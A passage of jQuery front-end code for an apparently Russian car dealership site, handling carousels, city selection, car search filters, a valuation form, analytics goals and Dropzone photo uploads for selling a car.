            $(this).closest(".js-card-table-group").toggleClass("active");
        });
        var historyInfoWidth = $(".js-hitory-wrap").width();
        $(".js-history-info").css({
            "width": historyInfoWidth + "px"
        });
        $(".js-history-item").on("click", function() {
            if ($(this).hasClass('active')) {
                $(".js-history-info").removeClass("active");
                $(".js-history-item").removeClass("active");
                $(this).css({
                    "margin-bottom": 0 + "px"
                });
            } else {
                $(".js-history-info").removeClass("active");
                $(".js-history-item").removeClass("active");
                $(".js-history-item").css({
                    "margin-bottom": "1px"
                });
                var historyItemOff = $(this).position().top;
                var historyItemHeight = $(this).innerHeight();
                var historyInfo = $(this).find(".js-history-info");
                var historyInfoHeight = historyInfo.height();
                $(this).css({
                    "margin-bottom": historyInfoHeight + "px"
                });
                $(this).addClass("active");
                historyInfo.addClass("active");
                historyInfo.css({
                    "top": historyItemOff + historyItemHeight + "px"
                });
            }
        });
        $(window).resize(function() {
            $(".js-history-info").removeClass("active");
            $(".js-history-item").removeClass("active");
            $(".js-history-item").css({
                "margin-bottom": "1px"
            });
            var historyInfoWidth = $(".js-hitory-wrap").width();
            $(".js-history-info").css({
                "width": historyInfoWidth + "px"
            });
        });

        if ($('.js-dealer-item-wrap').length) {
            var _src = $('.js-dealer-item-wrap');
            var _items = _src.find('.js-dealer-item');
            if (_items.length > 2) {
                $('.js-dealer-item-wrap .js-show-all-dealers').removeClass('hidden')
            }
        };

        $('.js-dealer-item-wrap').on('click', '.js-show-all-dealers', function(){
            $('.js-dealer-item-wrap .js-dealer-item').fadeIn(300)
            $(this).addClass('hidden')
        })

        if($('.js-ajax-filters').length) {
            RestoreFilterData($)
            $('.js-filters').find('input[name="range"]:checked').each(function(){
                var mark = $(this).closest('.filter__item-value').data('mark');
                $('.js-filter-mark').find('input[value="'+mark+'"]').prop('checked', true);
            })

            $('.js-multiselect-list').each(function(){
                multiCheck($(this))
            })

            setTimeout(function(){
                $('.js-select').trigger('refresh');
                $('.js-filters .filter').removeClass('loading');
            }, 1000)
            /*
            $.post('/ajax-filter', {path: location.pathname}, function(data){
                if (!empty(data)) {
                    var res = JSON.parse(data);
                    for (var key in res) {
                        if($('.js-filters .js-filter-'+key).length) {
                            if($('.js-filters .js-filter-'+key).hasClass('js-multiselect-list')) {
                                $('.js-filters .js-filter-'+key).html(res[key])
                            } else {
                                $('.js-filters select.js-filter-'+key).append(res[key])
                            }
                        }
                    }
                }
                RestoreFilterData($)

                $('.js-filters').find('input[name="range"]:checked').each(function(){
                    var mark = $(this).closest('.filter__item-value').data('mark');
                    $('.js-filter-mark').find('input[value="'+mark+'"]').prop('checked', true);
                })

                $('.js-multiselect-list').each(function(){
                    multiCheck($(this))
                })

                setTimeout(function(){
                    $('.js-select').trigger('refresh');
                    $('.js-filters .filter').removeClass('loading');
                }, 1000)
            })
            */
        }

        $('.js-add_to_share').click(function(){
            navigator.clipboard.writeText(window.location.href);
            $('.tooltip', this).fadeIn(200).delay(1000).fadeOut(200);
        })

        $('body').click(function(e){
            var obj = $(e.target);
            if(!obj.hasClass('js-mobile-contacts') && !obj.closest('.js-mobile-contacts').length) {
                if (!obj.hasClass('mobile-contacts') && !obj.closest('.mobile-contacts').length) {
                    $('.mobile-contacts').slideUp(100).removeClass('open')
                }
            } else {
                $('.mobile-contacts').slideToggle(100).toggleClass('open')
            }
        })

        $('.js-offer-carousel .offer-prev').click(function(){
            var block = $(this).closest('.offer-carousel');
            var current = parseInt($('.offer:visible', block).index());
            if(current === 0) {
                $('.offer', block).fadeOut(0);
                $('.offer:last-child', block).fadeIn(20)
            } else {
                $('.offer:visible', block).fadeOut(0).prev().fadeIn(20)
            }
        })
        $('.js-offer-carousel .offer-next').click(function(){
            var block = $(this).closest('.offer-carousel');
            var cnt = parseInt($('.offer', block).length) - 1;
            var current = parseInt($('.offer:visible', block).index());
            if(cnt === current) {
                $('.offer', block).fadeOut(0);
                $('.offer:first-child', block).fadeIn(20)
            } else {
                $('.offer:visible', block).fadeOut(0).next().fadeIn(20)
            }
        })

        if($('.dropzone-container').length) {
            var DropzoneType = $('.dropzone-container').data('type') || 'single';
            var DropzoneOptions = (DropzoneType === 'multiple')?MultipleDropzoneOptions:SingleDropzoneOptions;
            var DropzoneFiles = new Dropzone('#'+DropzoneType+'-dropzone', DropzoneOptions);
            DropzoneFiles.on('addedfile', function() {
                $('.dropzone-add-more').show(0);
                $('.dropzone-add-point-wrap').hide(0);
            }).on('removedfile', function() {
                if(DropzoneFiles.files.length == 0) {
                    $('.dropzone-add-more').hide(0);
                    $('.dropzone-add-point-wrap').show(0);
                }
            });
        }

        $('.dealer-slider.owl-carousel').owlCarousel({
            items:3,
            margin: 20,
            nav: false,
            dots: false,
            startPosition: 1,
            responsive:{
                0:{
                    items:1
                },
                768:{
                    items:2
                },
                1024:{
                    items:3
                }
            }
        });

        $('.js-tab-switcher .tab-btn').click(function(){
            if ($(this).hasClass('active')) return;
            var tab = $(this).data('tab');
            $(this).addClass('active').siblings().removeClass('active');
            $(this).parent().siblings('.js-tab-item-content').removeClass('active');
            $(this).parent().siblings('.js-tab-item-content[data-tab='+tab+']').addClass('active');
        })

        $('.js-dealer-select').change(function(){
            var city = $('option:selected', this).val();
            $('.dealer-select').removeClass('active');
            $('.dealer-select[data-dealer='+city+']').addClass('active');

            $('.dealer-select .input-select').removeClass('required');
            $('.dealer-select[data-dealer='+city+'] .input-select').addClass('required');

            $('.dealer-map').removeClass('active');
            $('.dealer-map[data-dealer='+city+']').addClass('active');
        })

        $('.js-collapse-form-fields').click(function(){
            $('span', this).toggleClass('active')
            $('.collapsed-form-fields').slideToggle()
        })

        $('.js-collapse-map').click(function(){
            $(this).toggleClass('active')
            $('.collapsed-map').slideToggle(0)
        })

        $('.js-dropzone-add-point, .js-dropzone-add-more').click(function(){
            $(this).parents('.dropzone-wrap').find('.dropzone-container').click();
        })

        // var _c = localStorage.getItem('citySelect');
        // //console.log(_c);
        // if(!empty(_c)) {
        //     setCity(_c)
        // } else {
        //     detectCity();
        // }
        $('.header .js-tooltip').hover(
            function(){
                $('.tooltip', this).fadeIn(100)
            }, function(){
                $('.tooltip', this).fadeOut(100)
            }
        );
        $('.js-city, .js-city-modal .modal__close').click(function(){
            $('.js-mobile-menu-btn').removeClass('active')
            $('.js-mobile-menu').fadeOut(200)
            $('.js-city-modal').fadeToggle(200)
        })
        $('.js-city-select').click(function(){
            if ($(this).hasClass('active')) return;
            var _c = $(this).data('city');
            $('.js-city-modal').fadeOut(200);
            setCity(_c);
        })
        $('.js-city-modal .deny').click(function(){
            $('.js-city-modal .city-modal__content').toggleClass('active')
        })
        $('.js-city-modal .confirm').click(function(){
            var _c = $('.js-city-detect').data('city');
            setCity(_c);
            $('.js-city-modal').fadeOut(200);
            $('.js-city-modal .city-modal__content').delay(300).toggleClass('active')
        })
        $('.js-show-more-cars').click(function(){
            var text = $(this).text();
            var _text = $(this).data('text');
            $(this).text(_text).data('text', text);
            $('.footer__list a.trigger').toggleClass('hidden')
        })
        $('.js-partners-item').click(function(){
            $('.js-partners-row', this).toggleClass('active');
            $('.js-partners-wrap', this).slideToggle();
        })

        var gallery = $('.js-gallery-top');
        gallery.owlCarousel({
            items: 1,
            nav: true,
            dots: false,
        });
        $('.js-gallery-thumb').hover(
            function(){
                var i = $(this).index()
                gallery.trigger('to.owl.carousel', [i])
            },
            function(){

            }
        );
        $('.js-gallery-thumb').click(function(){
            var i = $(this).index()
            $('.js-gallery-top .owl-item:nth-child('+(++i)+') a').click();
        })

        if ($('.js-product-info-card').length) {
            //var stickyEl = new Sticksy('.js-product-info-card')
        }

        $('.js-youtube-video-link').click(function(){
            $('.js-gallery-top .js-youtube-video').trigger('click')
        })

        $('.js-service-form').on('change', 'select[name="mark"]', function(){
            var _mark = $('option:selected', this).val();
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'name': 'model',
                    'type': 'model',
                    'mark': _mark
                }
            }, '.js-service-form', '/service-ajax');
            GetData($, {
                'action': 'select',
                'data': {
                    'name': 'dealer',
                    'type': 'dealer',
                    'mark': _mark
                }
            }, '.js-service-form', '/service-ajax');
            disableFields(['services'], _formid);
        })
        $('.js-service-form').on('change', 'select[name="dealer"]', function(){
            var _mark = $('.js-service-form select[name="mark"] option:selected').val();
            var _model = $('.js-service-form select[name="model"] option:selected').val();
            var _dealer = $('option:selected', this).val();
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'name': 'services',
                    'mark': _mark,
                    'model': _model,
                    'dealer': _dealer
                }
            }, '.js-service-form', '/service-ajax');
        })
        $(".js-news-slider").owlCarousel({
            autoplay: false,
            items: 2,
            loop: true,
            nav: false,
            dots: false,
            responsive: {
                0: {
                    nav: false,
                    items: 1,
                },
                1024: {
                    nav: true,
                    items: 2,
                }
            }
        });

        $('.js-similar').owlCarousel({
            nav:false,
            dots: true,
            lazyLoad:true,
            autoWidth:true,
            loop:true,
            margin:20,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:3
                },
                1000:{
                    items:4
                }
            }
        })
        
        $('.js-partner-tooltip-btn').click(function(){
            $('.js-partner-tooltip').fadeToggle(200)
        })

        $('#CarRatingForm .tmp-submit-button').click(function(e){
            e.preventDefault();
            if (FormValidate($, $('#CarRatingForm'), false, 'has-error')) {
                $('#CarRatingForm .rating-form__col:first-child').hide(0)
                $('#CarRatingForm .rating-form__col:last-child').show(0)
            }
        })
        $('#CarRatingForm input[name="protect"]').on('change', function() {
            calcRatingPrice()
        })
        $('#CarRatingForm input[name="ins"]').on('change', function() {
            calcRatingPrice()
        })
        $('#CarRatingForm select[name="mark"]').on('change', function(){
            refreshRatingPrice()
            $('#CarRatingForm select[name="generation"]').attr('disabled', true).trigger('refresh')
            $('#CarRatingForm .step-2-block select').html('<option></option>').attr('disabled', true).trigger('refresh')
            $('#CarRatingForm').addClass('loading')
            var _mark = $('option:selected', this).data('value')
            $.post('/car-rating-data', {'type': 'model', 'mark': _mark}, function(res){
                $('#CarRatingForm select[name="model"]').html('<option></option>'+res).removeAttr('disabled').trigger('refresh');
                $('#CarRatingForm').removeClass('loading')
            })
        })
        $('#CarRatingForm select[name="model"]').on('change', function(){
            refreshRatingPrice()
            $('#CarRatingForm .step-2-block select').html('<option></option>').attr('disabled', true).trigger('refresh')
            var _mark = $('#CarRatingForm select[name="mark"] option:selected').data('value')
            var _model = $('option:selected', this).data('value')
            $('#CarRatingForm').addClass('loading')
            $.post('/car-rating-data', {'type': 'generation', 'mark': _mark, 'model': _model}, function(res){
                $('#CarRatingForm select[name="generation"]').html('<option></option>'+res).removeAttr('disabled').trigger('refresh');
                $('#CarRatingForm').removeClass('loading')
            })
        })
        $('#CarRatingForm select[name="generation"]').on('change', function(){
            refreshRatingPrice()
            var _mark = $('#CarRatingForm select[name="mark"] option:selected').data('value')
            var _model = $('#CarRatingForm select[name="model"] option:selected').data('value')
            var _generation = $('option:selected', this).data('value')
            $('#CarRatingForm').addClass('loading')
            $.post('/car-rating-data', {'type': 'modification', 'mark': _mark, 'model': _model, 'generation': _generation}, function(res){
                res = JSON.parse(res);
                $.each(res,function(index,value){
                    $('#CarRatingForm select[name="'+index+'"]').html('<option></option>'+value).removeAttr('disabled').trigger('refresh');
                });
                $('#CarRatingForm .step-2-block select').removeAttr('disabled').trigger('refresh')
                $('#CarRatingForm').removeClass('loading')
            })
        })
        
        $('#CarRatingForm .step-2-block select, #CarRatingForm .step-2-block input').on('change', function(){
            var _mark = $('#CarRatingForm select[name="mark"] option:selected').data('value')
            var _model = $('#CarRatingForm select[name="model"] option:selected').data('value')
            var _generation = $('#CarRatingForm select[name="generation"] option:selected').data('value')
            var _year = $('#CarRatingForm select[name="year"] option:selected').val()
            var _mileage = $('#CarRatingForm input[name="mileage"]').val()
            if (_mark && _model && _generation && _year && _mileage) {
                var _data = {
                    "filter": {
                        "brand": {
                            "id": _mark
                        },
                        "model": {
                            "id": _model
                        },
                        "useAutoFilter": true
                    },
                    "marketFilter": {
                        "brand": {
                            "id": _mark
                        },
                        "model": {
                            "id": _model
                        }
                    },
                    "vehicle": {
                        "year": _year,
                        "mileage": _mileage
                    }
                };
                _data = JSON.stringify(_data);
                $.post('/maxposter.php', {data: _data}, function(res){
                    res = JSON.parse(res);
                    if (res.status === 'success') {
                        _res = res.data.analyticsByCompletedSales;
                        var min = _res.minPriceWithCorrection;
                        var max = _res.maxPriceWithCorrection;
                        var avg = (_res.minPriceWithCorrection + _res.maxPriceWithCorrection)/2;
                        $('#CarRatingForm .price-range').data('min', min)
                        $('#CarRatingForm .price-range').data('max', max)
                        $('#CarRatingForm .price-range').data('avg', avg)
                        $('#CarRatingForm .price-range div:last-child span:first-child').text('~ ' + numberWithSpaces(avg) + ' ₽');
                        $('#CarRatingForm .price-range div:last-child span:last-child').text('от ' + numberWithSpaces(min) + ' ₽' + ' - до ' + numberWithSpaces(max) + ' ₽');
                        calcRatingPrice()
                    }
                }).done(function(res){
                    $('#CarRatingForm').removeClass('loading')

                }).fail(function(res){
                    $('#CarRatingForm').removeClass('loading')
                })
            }
        })
        $('.js-mobile-menu-btn').click(function(){
            $(this).toggleClass('active')
            $('.js-city-modal').fadeOut(200)
            $('.js-mobile-menu').fadeToggle(200)
        })
        $('.js-mobile-menu .has-children').click(function(){
            $(this).siblings('.has-children').children('.sub-menu').slideUp(200)
            $(this).children('.sub-menu').slideToggle(200)
        })
        $('.js-main-list-more').click(function(){
            $(this).remove();
            $('.js-main-item-auto').fadeIn(200)
        })
    });

function getParamsFilterForm(_params, _input) {
    var _ajax = encodeURI('/home-inline-search?' + _params);
    var _form = $('#filterForm');

    $(_form).addClass('loading');
    if (_input == 'year') {
        $(_form).find('select[name="' + _input + '_start"]').prop('disabled', true).empty();
        $(_form).find('select[name="' + _input + '_end"]').prop('disabled', true).empty();
    } else {
        $(_form).find('select[name="' + _input + '"]').prop('disabled', true).empty();
    }

    SendAjax(_ajax, null, function (data) {
        if (_input == 'year') {
            $(_form).find('select[name="' + _input + '_start"]').append('<option></option>');
            $(_form).find('select[name="' + _input + '_end"]').append('<option></option>');
        } else {
            $(_form).find('select[name="' + _input + '"]').append('<option></option>');
        }
        for (var i in data) {
            if (_input == 'year') {
                $(_form).find('select[name="' + _input + '_start"]').append('<option>' + data[i] + '</option>');
                $(_form).find('select[name="' + _input + '_end"]').append('<option>' + data[i] + '</option>');
            } else if (_input == 'model') {
                $(_form).find('select[name="' + _input + '"]').append('<option data-slug="' + data[i].alias + '">' + data[i].value + '</option>');
            }else {
                $(_form).find('select[name="' + _input + '"]').append('<option>' + data[i] + '</option>');
            }
        }
        if (_input == 'year') {
            $(_form).find('select[name="' + _input + '_start"]').prop('disabled', false);
            $(_form).find('select[name="' + _input + '_end"]').prop('disabled', false);
            $(_form).find('input[name="price_start"]').prop('disabled', false);
            $(_form).find('input[name="price_end"]').prop('disabled', false);
        } else {
            $(_form).find('select[name="' + _input + '"]').prop('disabled', false);
        }
        $(_form).find('select').trigger('refresh');
        $(_form).find('input').trigger('refresh');
        generateGetParams('filterForm');
        $(_form).removeClass('loading');
    }, 'GET', 'json');
}

function disableFields(fields, _formid) {
    fields.forEach(function (item, i, fields) {
        $(_formid).find('select[name="' + item + '"]').prop('disabled', true).empty().append('<option value=""></option>').trigger('refresh');
        $(_formid).find('input[name="' + item + '"]').prop('disabled', true).val('').trigger('refresh');
    });
}

function generateGetParams(_id_form) {
    $(_id_form).addClass('loading');
    let paramsToCount = '?';
    let paramsFilterForm = '?';
    let equip = '&equipment';
    let equip_tmp = '';
    let url = '/auto';
    $('#' + _id_form + ' select').each(function (indx, element) {
        if (element.value && element.value != 'none') {
            // Состовление url в зависимости от id формы и от названия параметра
            if (_id_form == 'filterForm' && (element.name == 'mark' || element.name == 'model')) {
                url += '/' + element
                    .options[element.selectedIndex]
                    .getAttribute('data-slug')
            }else{
                paramsFilterForm += '&' + $(element).attr('name') + '=' + element.value;
            }
                paramsToCount += '&' + $(element).attr('name') + '=' + element.value;

        }
    });
    $('#' + _id_form + ' input').each(function (indx, element) {
        var _val = element.value;
        if($(element).hasClass('js-format-num')) {
            _val = _val.split(' ').join('')
        }
        if (element.value && element.value != 'none' && element.type != 'checkbox') {
            paramsFilterForm += '&' + $(element).attr('name') + '=' + _val;
            paramsToCount += '&' + $(element).attr('name') + '=' + encodeURI(_val);
        }
        if (equip_tmp != '') {
            paramsToCount += equip_tmp;
        }
    });
    paramsToCount = paramsToCount.replace(/model/g, "range");
    url += paramsFilterForm !== '?' ? paramsFilterForm : '';
    $('#' + _id_form + ' .js-search-send').attr('href', url);

    var _ajax = '/countauto-ajax' + paramsToCount;

    SendAjax(_ajax, null, function (data) {
        $('#' + _id_form + ' .js-filter-total').text(data + ' авто');
        $(_id_form).removeClass('loading');
    }, 'GET', 'json');
}

$(document).ready(function () {
    if($('#filterForm').length) {
        $('#filterForm').removeClass('loading');
        $('#filterForm').find('select').trigger('refresh');
        $('#filterForm').find('input').trigger('refresh');
        generateGetParams('filterForm');
    }
    if($('#extSearchForm').length) {
        generateGetParams('extSearchForm');
    }

    $('#filterForm select[name="mark"]').on('change', function () {
        var _mark = $(this).val();
        getParamsFilterForm('target=9&mark=' + _mark, 'model');
        disableFields(['year_start', 'year_end'], '#filterForm');
    });
    $('#filterForm select[name="model"]').on('change', function () {
        var _mark = $(this).closest('form').find('select[name="mark"]').val();
        var _model = $(this).val();
        getParamsFilterForm('target=10&mark=' + _mark + '&model=' + _model, 'year');
        //disableFields(['price_start', 'price_end'], '#filterForm');
    });
    $('#filterForm select[name="year_start"], #filterForm select[name="year_end"]').on('change', function () {
        generateGetParams('filterForm');
    });
    $('#filterForm input').on('input propertychange', function () {
        generateGetParams('filterForm');
    });

});

(function () {
	const USER_INPUT_IDENTIFIER = `zapolnenie`;
	function addFieldChangeHandler(form) {

		if (form) {
			const inputs = form.querySelectorAll(`input`);
			const selects = form.querySelectorAll(`select`);
			const phoneInputs = form.querySelectorAll(`input[name="phone"]`);
			
			addGoal(`input`, inputs, USER_INPUT_IDENTIFIER);
			addGoal(`change`, selects, USER_INPUT_IDENTIFIER);
			addGoal(`click`, phoneInputs, USER_INPUT_IDENTIFIER);
			setTimeout(() => {
				const jqSelects = form.querySelectorAll(`.jq-selectbox__select-text`);
				//console.log(jqSelects);
				addGoal(`click`, jqSelects, USER_INPUT_IDENTIFIER);
			}, 5000)
			
		}
	}		


	function addGoal(eventType, fields, identifier) {
		if (fields.length > 0) {
			fields.forEach((field) => {
				field.addEventListener(eventType, (evt) => {
					
					if (!sessionStorage.getItem('user-input-done')) {
						console.log('Началось заполнение формы');
						ym(62169229, `reachGoal`, identifier); 
						sessionStorage.setItem('user-input-done', true);
					}				
				})
			}) 
		}
	}

    document.addEventListener(`DOMContentLoaded`, init);
   
	function init() {

		const orderModalForm = document.querySelector(`#OrderModalForm`);
		const selectCarForm = document.querySelector(`#SelectCarForm`);
		const estimateCarInlineForm = document.querySelector(`#EstimateCarInlineForm`);
		const feedbackInlineForm = document.querySelector(`#feedbackInlineForm`);
		const calculatorForm = document.querySelector(`#calculatorForm`);

		addFieldChangeHandler(orderModalForm);
		addFieldChangeHandler(selectCarForm);
		addFieldChangeHandler(estimateCarInlineForm);
		addFieldChangeHandler(feedbackInlineForm);
		addFieldChangeHandler(calculatorForm);	
	}

}());



$(document).ready(function(){
	
	Inputmask("999/99R99").mask('input[name="front-tires-size"]');
	Inputmask("999/99R99").mask('input[name="rear-tires-size"]');

	var BuyOutModalForm = $('#BuyOutModalForm');

	function changeBuyoutTab(step) {
		$('.tab', BuyOutModalForm).removeClass('active');
		$('.tab[data-tab='+step+']', BuyOutModalForm).addClass('active');
		$('.tab-content', BuyOutModalForm).fadeOut(0);
		$('.tab-content[data-tab='+step+']', BuyOutModalForm).fadeIn(200);
		$('.current-step', BuyOutModalForm).text(step);
	}

	function validateBuyOutStep(step) {

		function isValidVIN(vin) {
			var pattern = new RegExp(/^[A-HJ-NPR-Z\d]{9}[A-HJ-NPR-Z\d]{4}\d{4}$/i);
			return pattern.test(vin);
		}

		function isValidEmail(email) {
			var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
			return pattern.test(email);
		}

		var success = true;

		var inputs = $('.tab-content[data-tab='+step+'] input:not([type="checkbox"]).required', BuyOutModalForm);
		inputs.removeClass('error');

		inputs.each(function(){
			if($(this).val().length <= 0) {
				$(this).addClass('error');
				success = false;
			}

			if ($(this).attr('name') === 'vin') {
				if (!isValidVIN($(this).val())) {
					$(this).addClass('error');
					success = false;
				}
			}

			if ($(this).attr('name') === 'email') {
				if (!isValidEmail($(this).val())) {
					$(this).addClass('error');
					success = false;
				}
			}
		})

		var checkbox = $('.tab-content[data-tab='+step+'] input[type="checkbox"].required', BuyOutModalForm);
		checkbox.removeClass('error');

		checkbox.each(function(){
			if(!$(this).is(':checked')) {
				$(this).addClass('error');
				success = false;
			}
		})

		var select = $('.tab-content[data-tab='+step+'] select.required', BuyOutModalForm);
		select.parent('.jqselect').removeClass('error');
		select.each(function(){
			if (!$('option:selected', this).length || !$('option:selected', this).val().length) {
				success = false;
				$(this).parent('.jqselect').addClass('error')
			}
		})

		var dropzone = $('.tab-content[data-tab='+step+'] .buyout-dropzone.required', BuyOutModalForm);
		dropzone.removeClass('error');

		dropzone.each(function(){
			if (!$(this).find('.dz-image-preview').length) {
				success = false;
				$(this).addClass('error')
			}
		})

		return success;
	}

	function countDropzoneFiles(block) {

		var required_photos = 0;
		var add_photos = 0;

		if (block === 'exterior') {
			required_photos = 
				parseInt(ExteriorFrontRightDropzone.files.length) +
				parseInt(ExteriorFrontLeftDropzone.files.length) +
				parseInt(ExteriorRearRightDropzone.files.length) +
				parseInt(ExteriorRearLeftDropzone.files.length);

			add_photos = 
				parseInt(AddExteriorDropzone.files.length);
		} else if (block === 'interior') {
			required_photos = 
				parseInt(InteriorFrontLeftDropzone.files.length) +
				parseInt(InteriorFrontRightDropzone.files.length) +
				parseInt(InteriorRearLeftDropzone.files.length) +
				parseInt(InteriorRearRightDropzone.files.length) +
				parseInt(InteriorVinDropzone.files.length) +
				parseInt(InteriorMileageDropzone.files.length);

			add_photos = 
				parseInt(AddInteriorDropzone.files.length);
		} else if (block === 'tires') {
			required_photos = 
				parseInt(TiresBrandDropzone.files.length) +
				parseInt(TiresProtectorDropzone.files.length);
		} else if (block === 'docs') {
			required_photos = 
				parseInt(PtsFrontDropzone.files.length) +
				parseInt(PtsRearDropzone.files.length)+
				parseInt(StsFrontDropzone.files.length) +
				parseInt(StsRearDropzone.files.length);			
		}

		$('.buyout-dropzone-prefix .img-count.' + block).text(required_photos);
		$('.block-title .img-count.' + block).text(required_photos + add_photos);
	}

	if (BuyOutModalForm.length) {

		var SingleDropzoneOptions = {
			addRemoveLinks: true,
			autoProcessQueue: false,
			parallelUploads: 1,
			maxFilesize: 10,
			maxFiles: 1,
			uploadMultiple: false,
			acceptedFiles: "image/*",
			thumbnailWidth: 360,
			thumbnailHeight: 360,
			url: "/",
			drop: function(){
				for(i = (this.files.length-1); i>=0; i--) {
					if(this.files[i].status === 'error')
						this.removeFile(this.files[i])
				}
				for(i = (this.files.length-1); i>=0; i--) {
					if (i) this.removeFile(this.files[i]);
				}
			}
		};

		var MultiDropzoneOptions = {
			addRemoveLinks: true,
			uploadMultiple: true,
			autoProcessQueue: false,
			parallelUploads: 5,
			maxFilesize: 10,
			acceptedFiles: "image/*",
			thumbnailWidth: 360,
			thumbnailHeight: 360,
			url: "/",
		}

		//exterior dropzone
		var ExteriorFrontRightDropzone = new Dropzone("#exterior-FrontRight-dropzone", SingleDropzoneOptions);
		ExteriorFrontRightDropzone.on("addedfile", function() {
			countDropzoneFiles('exterior');
		}).on("removedfile", function() {
			countDropzoneFiles('exterior');
		});

		var ExteriorFrontLeftDropzone = new Dropzone("#exterior-FrontLeft-dropzone", SingleDropzoneOptions);
		ExteriorFrontLeftDropzone.on("addedfile", function() {
			countDropzoneFiles('exterior');
		}).on("removedfile", function() {
			countDropzoneFiles('exterior');
		});

		var ExteriorRearRightDropzone = new Dropzone("#exterior-RearRight-dropzone", SingleDropzoneOptions);
		ExteriorRearRightDropzone.on("addedfile", function() {
			$('#add-exterior-dropzone')
			countDropzoneFiles('exterior');
		}).on("removedfile", function() {
			countDropzoneFiles('exterior');
		});

		var ExteriorRearLeftDropzone = new Dropzone("#exterior-RearLeft-dropzone", SingleDropzoneOptions);
		ExteriorRearLeftDropzone.on("addedfile", function() {
			countDropzoneFiles('exterior');
		}).on("removedfile", function() {
			countDropzoneFiles('exterior');
		});

		var AddExteriorDropzone = new Dropzone("#add-exterior-dropzone", MultiDropzoneOptions);
		AddExteriorDropzone.on("addedfile", function() {
			$('#add-exterior-dropzone', BuyOutModalForm).siblings('.dropzone-add-point').hide(0);
			countDropzoneFiles('exterior');
		}).on("removedfile", function() {
			countDropzoneFiles('exterior');
			if(!AddExteriorDropzone.files.length)
				$(AddExteriorDropzone.element).siblings('.dropzone-add-point').show(0);
		});

		//interior dropzone
		var InteriorFrontLeftDropzone = new Dropzone("#interior-FrontLeft-dropzone", SingleDropzoneOptions);
		InteriorFrontLeftDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
		});

		var InteriorFrontRightDropzone = new Dropzone("#interior-FrontRight-dropzone", SingleDropzoneOptions);
		InteriorFrontRightDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
		});

		var InteriorRearLeftDropzone = new Dropzone("#interior-RearLeft-dropzone", SingleDropzoneOptions);
		InteriorRearLeftDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
		});

		var InteriorRearRightDropzone = new Dropzone("#interior-RearRight-dropzone", SingleDropzoneOptions);
		InteriorRearRightDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
		});

		var InteriorVinDropzone = new Dropzone("#interior-VIN-dropzone", SingleDropzoneOptions);
		InteriorVinDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
		});

		var InteriorMileageDropzone = new Dropzone("#interior-Mileage-dropzone", SingleDropzoneOptions);
		InteriorMileageDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
		});

		var AddInteriorDropzone = new Dropzone("#add-interior-dropzone", MultiDropzoneOptions);
		AddInteriorDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
			$(AddInteriorDropzone.element).siblings('.dropzone-add-point').hide(0);
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
			if(!AddInteriorDropzone.files.length)
				$(AddInteriorDropzone.element).siblings('.dropzone-add-point').show(0);
		});

		//damages dropzone
		var AddDamagesDropzone = new Dropzone("#add-damages-dropzone", MultiDropzoneOptions);
		AddDamagesDropzone.on("addedfile", function() {
			$(AddDamagesDropzone.element).siblings('.dropzone-add-point').hide(0);
		}).on("removedfile", function() {
			if(!AddDamagesDropzone.files.length)
				$(AddDamagesDropzone.element).siblings('.dropzone-add-point').show(0);
		});

		//tires dropzone
		var TiresBrandDropzone = new Dropzone("#tires-Brand-dropzone", SingleDropzoneOptions);
		TiresBrandDropzone.on("addedfile", function() {
			countDropzoneFiles('tires');
		}).on("removedfile", function() {
			countDropzoneFiles('tires');
		});

		var TiresProtectorDropzone = new Dropzone("#tires-Protector-dropzone", SingleDropzoneOptions);
		TiresProtectorDropzone.on("addedfile", function() {
			countDropzoneFiles('tires');
		}).on("removedfile", function() {
			countDropzoneFiles('tires');
		});

		var AddTiresDropzone = new Dropzone("#add-tires-dropzone", MultiDropzoneOptions);
		AddTiresDropzone.on("addedfile", function() {
			$(AddTiresDropzone.element).siblings('.dropzone-add-point').hide(0);
		}).on("removedfile", function() {
			if(!AddTiresDropzone.files.length)
				$(AddTiresDropzone.element).siblings('.dropzone-add-point').show(0);
		});

		//docs dropzone
		var PtsFrontDropzone = new Dropzone("#pts-Front-dropzone", SingleDropzoneOptions);
		PtsFrontDropzone.on("addedfile", function() {
			countDropzoneFiles('docs');
		}).on("removedfile", function() {
			countDropzoneFiles('docs');
		});

		var PtsRearDropzone = new Dropzone("#pts-Rear-dropzone", SingleDropzoneOptions);
		PtsRearDropzone.on("addedfile", function(file) {
			countDropzoneFiles('docs');
		}).on("removedfile", function(file) {
			countDropzoneFiles('docs');
		});

		var StsFrontDropzone = new Dropzone("#sts-Front-dropzone", SingleDropzoneOptions);
		StsFrontDropzone.on("addedfile", function(file) {
			countDropzoneFiles('docs');
		}).on("removedfile", function(file) {
			countDropzoneFiles('docs');
		});

		var StsRearDropzone = new Dropzone("#sts-Rear-dropzone", SingleDropzoneOptions);
		StsRearDropzone.on("addedfile", function(file) {
			countDropzoneFiles('docs');
		}).on("removedfile", function(file) {
			countDropzoneFiles('docs');
		});

		var ServiceBookDropzone = new Dropzone("#service-book-dropzone", MultiDropzoneOptions);
		ServiceBookDropzone.on("addedfile", function() {
